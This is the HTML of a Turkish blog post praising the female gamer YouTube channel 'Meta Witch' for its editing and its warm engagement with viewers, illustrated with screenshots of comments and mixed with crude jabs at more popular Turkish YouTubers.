.td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaberpop.com%2Fturkiyenin-en-iyi-oyun-kanali-gamer%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=T%C3%BCrkiye%E2%80%99nin+A%C3%A7%C4%B1k+Ara+En+%C4%B0yi+Oyun+Kanal%C4%B1+%28Gamer%29&url=https%3A%2F%2Fhaberpop.com%2Fturkiyenin-en-iyi-oyun-kanali-gamer%2F&via=haberpop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/&amp;media=https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551&description=T%C3%BCrkiye%E2%80%99nin+A%C3%A7%C4%B1k+Ara+En+%C4%B0yi+Oyun+Kanal%C4%B1+%28Gamer%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=T%C3%BCrkiye%E2%80%99nin+A%C3%A7%C4%B1k+Ara+En+%C4%B0yi+Oyun+Kanal%C4%B1+%28Gamer%29 %0A%0A https://haberpop.com/turkiyenin-en-iyi-oyun-kanali-gamer/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><img width="696" height="392" class="entry-thumb" src="https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--696x392.jpg?v=1700048551" srcset="https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--696x392.jpg?v=1700048551 696w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--300x169.jpg?v=1700048551 300w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--1024x576.jpg?v=1700048551 1024w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--768x432.jpg?v=1700048551 768w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--1536x864.jpg?v=1700048551 1536w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali--1068x601.jpg?v=1700048551 1068w, https://haberpop.com/wp-content/uploads/turkiyenin-en-iyi-gamer-youtuber-twitch-oyuncusu-kanali-.jpg?v=1700048551 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="en iyi youtuber" title="türkiyenin en iyi gamer youtuber twitch oyuncusu kanalı-"/><figcaption class="wp-caption-text">türkiyenin en iyi gamer</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "1144583578");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "1144583578");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "1144583578");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "1144583578");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Evet, şimdiye kadar duyduklarınızı ve okuduklarınızı unutun çünkü daha önce adını bile duymadığınıza emin olduğum Türkiye&#8217;nin en iyi oyun kanalından bahsedeceğim. Şimdi diyeceksiniz ki ulan hiç duymadıysak nasıl Türkiye&#8217;nin en başarılı gamer&#8217;ı olur. Şöyle söyliyim youtube bize hangi malı! gösterirse biz onu tanıyıp onu izliyoruz, youtube bize kimi önerirse o meşhur oluyor işte basit bir örnek; aşağıda Türkiye&#8217;de en çok abonesi olan ilk 4 kanalı göreceksiniz. Allahınızı severseniz hangisinin bir gramcık vatana millete insanlığa faydası var onu söyleyin sedat peker gibi bileğimi kesme bahsine razıyım 😁 İşte bu yüzden biz kullanıcı yorumları ve izleyicilerin alkışlarının peşinden giderek bulduk bu video oyun kanalını&#8230;</p>



<figure class="wp-block-image size-full"><a href="https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi.jpg"><img fetchpriority="high" decoding="async" width="865" height="348" src="https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi.jpg" alt="" class="wp-image-20603" srcset="https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi.jpg?v=1700042501 865w, https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi-300x121.jpg?v=1700042501 300w, https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi-768x309.jpg?v=1700042501 768w, https://haberpop.com/wp-content/uploads/en-cok-abone-sayisi-696x280.jpg?v=1700042501 696w" sizes="(max-width: 865px) 100vw, 865px" /></a></figure>



<p>Beter böcük ne oğlım, koray kim zeynep kim mk&#8230;. Evet yukarıdaki korkunç grafiği aklınızdan silip atın lütfen ve izleyenleri tekrar tekrar izlemesine sebep olan, yaptığı harika kurguyla videolarını sıkılmadan izlettiren, yorumlarda izleyicilerin adeta yanında olsa yanaklarından makas almak isteyen takipçileri olan bu oyun kanalının adı; <strong><a href="https://www.youtube.com/channel/UCkGCtfhTKKyrTrYLhWi4XIQ">Meta Witch</a></strong>. Kendisi bir kadın gamer. Bence bu dakikadan sonra hemen Google veya Youtube ile kendisini aratın ve 30 saniye izleyin sonra bu yazımızı okumaya devam edin daha çok şey anlatacağım 😀</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "3764387446");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "3764387446");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "3764387446");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "3764387446");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 





<figure class="wp-block-image size-large"><a href="https://www.youtube.com/channel/UCkGCtfhTKKyrTrYLhWi4XIQ"><img decoding="async" width="1024" height="544" src="https://haberpop.com/wp-content/uploads/meta-witch-1024x544.jpg" alt="" class="wp-image-20610" srcset="https://haberpop.com/wp-content/uploads/meta-witch-1024x544.jpg?v=1700045138 1024w, https://haberpop.com/wp-content/uploads/meta-witch-300x159.jpg?v=1700045138 300w, https://haberpop.com/wp-content/uploads/meta-witch-768x408.jpg?v=1700045138 768w, https://haberpop.com/wp-content/uploads/meta-witch-1536x816.jpg?v=1700045138 1536w, https://haberpop.com/wp-content/uploads/meta-witch-696x370.jpg?v=1700045138 696w, https://haberpop.com/wp-content/uploads/meta-witch-1068x567.jpg?v=1700045138 1068w, https://haberpop.com/wp-content/uploads/meta-witch.jpg?v=1700045138 1668w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>Şimdi lafı uzatmadan neden bu video oyun kanalı diğerlerinin çok üstünde bir performans sağladı ve öne çıktı. Öncelikle şunu söyliyim benden abone sayısı veya izlenme rakamı beklemeyin çünkü bunlar kolaylıkla satın alınabilen şeyler ve kendinizi de yırtsanız youtubun algoritmasına takılmadıysanız ve şansınız yoksa önerilmiyorsunuz malesef bunu çok defa test ettim, ama sizin yani kanalı izleyenlerin yaptığı yorumlar (satın alınmadıysa tabi, alınırsa bile belli olur) en değerli kriter ve gerçeğin en saf halidir. Hemen başlayalım bakın aşağıdaki yorumlara bir bakın ve kararı siz verin.</p>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorum.jpg"><img decoding="async" width="1024" height="474" src="https://haberpop.com/wp-content/uploads/yorum-1024x474.jpg" alt="" class="wp-image-20609" srcset="https://haberpop.com/wp-content/uploads/yorum-1024x474.jpg?v=1700043713 1024w, https://haberpop.com/wp-content/uploads/yorum-300x139.jpg?v=1700043713 300w, https://haberpop.com/wp-content/uploads/yorum-768x355.jpg?v=1700043713 768w, https://haberpop.com/wp-content/uploads/yorum-696x322.jpg?v=1700043713 696w, https://haberpop.com/wp-content/uploads/yorum-1068x494.jpg?v=1700043713 1068w, https://haberpop.com/wp-content/uploads/yorum.jpg?v=1700043713 1234w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://haberpop.com/wp-content/uploads/yorum3.jpg"><img loading="lazy" decoding="async" width="915" height="281" src="https://haberpop.com/wp-content/uploads/yorum3.jpg" alt="" class="wp-image-20605" srcset="https://haberpop.com/wp-content/uploads/yorum3.jpg?v=1700043701 915w, https://haberpop.com/wp-content/uploads/yorum3-300x92.jpg?v=1700043701 300w, https://haberpop.com/wp-content/uploads/yorum3-768x236.jpg?v=1700043701 768w, https://haberpop.com/wp-content/uploads/yorum3-696x214.jpg?v=1700043701 696w" sizes="auto, (max-width: 915px) 100vw, 915px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorumlar.jpg"><img loading="lazy" decoding="async" width="1024" height="402" src="https://haberpop.com/wp-content/uploads/yorumlar-1024x402.jpg" alt="" class="wp-image-20606" srcset="https://haberpop.com/wp-content/uploads/yorumlar-1024x402.jpg?v=1700043704 1024w, https://haberpop.com/wp-content/uploads/yorumlar-300x118.jpg?v=1700043704 300w, https://haberpop.com/wp-content/uploads/yorumlar-768x302.jpg?v=1700043704 768w, https://haberpop.com/wp-content/uploads/yorumlar-696x273.jpg?v=1700043704 696w, https://haberpop.com/wp-content/uploads/yorumlar-1068x420.jpg?v=1700043704 1068w, https://haberpop.com/wp-content/uploads/yorumlar.jpg?v=1700043704 1242w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorum2.jpg"><img loading="lazy" decoding="async" width="1024" height="351" src="https://haberpop.com/wp-content/uploads/yorum2-1024x351.jpg" alt="" class="wp-image-20608" srcset="https://haberpop.com/wp-content/uploads/yorum2-1024x351.jpg?v=1700043710 1024w, https://haberpop.com/wp-content/uploads/yorum2-300x103.jpg?v=1700043710 300w, https://haberpop.com/wp-content/uploads/yorum2-768x263.jpg?v=1700043710 768w, https://haberpop.com/wp-content/uploads/yorum2-696x239.jpg?v=1700043710 696w, https://haberpop.com/wp-content/uploads/yorum2-1068x366.jpg?v=1700043710 1068w, https://haberpop.com/wp-content/uploads/yorum2.jpg?v=1700043710 1271w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/Screenshot_2-1.jpg"><img loading="lazy" decoding="async" width="1024" height="314" src="https://haberpop.com/wp-content/uploads/Screenshot_2-1-1024x314.jpg" alt="" class="wp-image-20607" srcset="https://haberpop.com/wp-content/uploads/Screenshot_2-1-1024x314.jpg?v=1700043706 1024w, https://haberpop.com/wp-content/uploads/Screenshot_2-1-300x92.jpg?v=1700043706 300w, https://haberpop.com/wp-content/uploads/Screenshot_2-1-768x235.jpg?v=1700043706 768w, https://haberpop.com/wp-content/uploads/Screenshot_2-1-696x213.jpg?v=1700043706 696w, https://haberpop.com/wp-content/uploads/Screenshot_2-1-1068x327.jpg?v=1700043706 1068w, https://haberpop.com/wp-content/uploads/Screenshot_2-1.jpg?v=1700043706 1181w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>Bir de yapılan yorumlara kendisine has bir özellik olan kibar ve büyük bir naiflikle yanıtlaması yok mu efsane valla&#8230; İşi gücü bırakıp soru soranlara bir paragraf yanıt yazıyor&#8230; ⬇️</p>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yanit.jpg"><img loading="lazy" decoding="async" width="1024" height="614" src="https://haberpop.com/wp-content/uploads/yanit-1024x614.jpg" alt="" class="wp-image-20604" srcset="https://haberpop.com/wp-content/uploads/yanit-1024x614.jpg?v=1700043698 1024w, https://haberpop.com/wp-content/uploads/yanit-300x180.jpg?v=1700043698 300w, https://haberpop.com/wp-content/uploads/yanit-768x460.jpg?v=1700043698 768w, https://haberpop.com/wp-content/uploads/yanit-696x417.jpg?v=1700043698 696w, https://haberpop.com/wp-content/uploads/yanit-1068x640.jpg?v=1700043698 1068w, https://haberpop.com/wp-content/uploads/yanit.jpg?v=1700043698 1221w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>İşte burda insan durup sorası geliyor eyyy Youtube izleyenlerinin ve takipçilerinin peşinden adete çığlık atarak takip ettiği bu youtube kanalını neden bir allahın kuluna göstermiyorsun ki insanlar böyle değerli oyuncuları tanısa ve bir şeyler öğrense&#8230; Ama yok işte bizim gibi duyarlı yeryüzüne bir tanecik faydalı taş bile koysak ne mutlu bize diye düşünen insanların bu değerleri ortaya çıkarması tanıtması insanlara paylaşarak tanıtması gerekli anladığım kadarıyla. Elimizden başka bir şey gelmiyor. </p>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorumlar-1.jpg"><img loading="lazy" decoding="async" width="1024" height="222" src="https://haberpop.com/wp-content/uploads/yorumlar-1-1024x222.jpg" alt="" class="wp-image-20628" srcset="https://haberpop.com/wp-content/uploads/yorumlar-1-1024x222.jpg?v=1700299916 1024w, https://haberpop.com/wp-content/uploads/yorumlar-1-300x65.jpg?v=1700299916 300w, https://haberpop.com/wp-content/uploads/yorumlar-1-768x166.jpg?v=1700299916 768w, https://haberpop.com/wp-content/uploads/yorumlar-1-696x151.jpg?v=1700299916 696w, https://haberpop.com/wp-content/uploads/yorumlar-1.jpg?v=1700299916 1035w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorum-1.jpg"><img loading="lazy" decoding="async" width="1024" height="254" src="https://haberpop.com/wp-content/uploads/yorum-1-1024x254.jpg" alt="" class="wp-image-20629" srcset="https://haberpop.com/wp-content/uploads/yorum-1-1024x254.jpg?v=1700299918 1024w, https://haberpop.com/wp-content/uploads/yorum-1-300x74.jpg?v=1700299918 300w, https://haberpop.com/wp-content/uploads/yorum-1-768x190.jpg?v=1700299918 768w, https://haberpop.com/wp-content/uploads/yorum-1-696x172.jpg?v=1700299918 696w, https://haberpop.com/wp-content/uploads/yorum-1.jpg?v=1700299918 1054w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorumlarr.jpg"><img loading="lazy" decoding="async" width="1024" height="241" src="https://haberpop.com/wp-content/uploads/yorumlarr-1024x241.jpg" alt="" class="wp-image-20627" srcset="https://haberpop.com/wp-content/uploads/yorumlarr-1024x241.jpg?v=1700299914 1024w, https://haberpop.com/wp-content/uploads/yorumlarr-300x71.jpg?v=1700299914 300w, https://haberpop.com/wp-content/uploads/yorumlarr-768x181.jpg?v=1700299914 768w, https://haberpop.com/wp-content/uploads/yorumlarr-696x164.jpg?v=1700299914 696w, https://haberpop.com/wp-content/uploads/yorumlarr.jpg?v=1700299914 1032w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yor.jpg"><img loading="lazy" decoding="async" width="1024" height="229" src="https://haberpop.com/wp-content/uploads/yor-1024x229.jpg" alt="" class="wp-image-20626" srcset="https://haberpop.com/wp-content/uploads/yor-1024x229.jpg?v=1700299912 1024w, https://haberpop.com/wp-content/uploads/yor-300x67.jpg?v=1700299912 300w, https://haberpop.com/wp-content/uploads/yor-768x172.jpg?v=1700299912 768w, https://haberpop.com/wp-content/uploads/yor-696x156.jpg?v=1700299912 696w, https://haberpop.com/wp-content/uploads/yor.jpg?v=1700299912 1051w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://haberpop.com/wp-content/uploads/yorumlarrr.jpg"><img loading="lazy" decoding="async" width="1024" height="190" src="https://haberpop.com/wp-content/uploads/yorumlarrr-1024x190.jpg" alt="" class="wp-image-20625" srcset="https://haberpop.com/wp-content/uploads/yorumlarrr-1024x190.jpg?v=1700299910 1024w, https://haberpop.com/wp-content/uploads/yorumlarrr-300x56.jpg?v=1700299910 300w, https://haberpop.com/wp-content/uploads/yorumlarrr-768x143.jpg?v=1700299910 768w, https://haberpop.com/wp-content/uploads/yorumlarrr-696x129.jpg?v=1700299910 696w, https://haberpop.com/wp-content/uploads/yorumlarrr.jpg?v=1700299910 1060w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>



<p>Umarım bu arkadaşla bir fuar veya benzeri bir yerde karşılaşırsak tanışmayı eliniz sıkmayı çok isterim keşke karanlık odalarında mor mavi ışıkları altında keş gibi yayın yapan video oyun kanalı sahipleri gibi değil de böyle kıymetli oyuncular daha da çoğalsa da çocuklarımız onları örnek alsa&#8230; Bu arada buna benzer değerli gamer arkadaşların adı linki vs varsa bu yazının aldına yazalım insanlar tanısın lütfen&#8230; Aman sakın elraenn falan gibi isimlerden bahsetmeyin midemi bulandırmayın yalvarırım&#8230; Ben gerçek oyunculardan bahsediyorum gevşek gevşek kasılıp oraya buraya eğilen bükülen kendini bi .. sanan tipleri yazmayın lütfen&#8230;</p>



<p>Bu arada bu arkadaş <strong><a href="https://www.twitch.tv/metawitch_">Twitch yayıncısı </a></strong>fakat orada çok aktif değil sanırım. Ben olsan twitch&#8217;te de aktif olurum orda büyümek daha kolay gibi&#8230; Bilmiyorum siz de bana katılır mısınız. <strong>Twitch </strong>demişken yüksek aboneli twitch yayıncıları varsa aramızda bu meta witch&#8217;e izleyici yönlendirerek veya ondan bahsederek destek olabilirsiniz dostlar&#8230; Neticede mum etrafını aydınlatarak ışığından bir şey kaybetmez&#8230; ☺️🙏</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "2941019349");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "2941019349");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "2941019349");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7646933864048604");
		            adEl.setAttribute("data-ad-slot", "2941019349");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://haberpop.com/tag/gamer/">gamer</a></li><li><a href="https://haberpop.com/tag/twitch/">Twitch</a></li><li><a href="https://haberpop.com/tag/youtube/">Youtube</a></li><li><a href="https://haberpop.com/tag/youtuber/">youtuber</a></li></ul>            </div>

